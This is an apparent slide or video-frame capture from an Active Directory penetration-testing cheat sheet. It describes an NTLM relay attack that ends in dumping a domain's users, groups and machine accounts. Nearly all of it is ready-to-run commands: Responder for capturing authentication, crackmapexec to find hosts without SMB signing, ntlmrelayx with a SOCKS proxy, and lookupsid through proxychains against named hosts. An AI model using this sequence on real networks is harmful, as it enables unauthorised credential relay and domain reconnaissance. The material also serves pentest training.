 05 - SMB to SOCKS AD Users, Groups and Machine Accounts Dump (SOCKS)
• Have no HTTP request ? Can't crack SMB NetNTLM v2 hash?
• Not Local Admin ?
• Identify hosts where SMB signing is disabled.
• Relay SMB request to them using the SOCKS option.
• Run lookupsid.py to dump local and domain users, machines and groups.
nano Responder.conf (turn off smb and http)
./Responder.py -I eth0
crackmapexec smb 192.168.1.0/24 --gen-relay-list relay.txt
ntlmrelayx.py -tf ./relay.txt -smb2support -socks
nano /etc/proxychains4.conf
proxychains lookupsid.py MERCEDES/LOW@192.168.1.200 -no-pass -domain-sids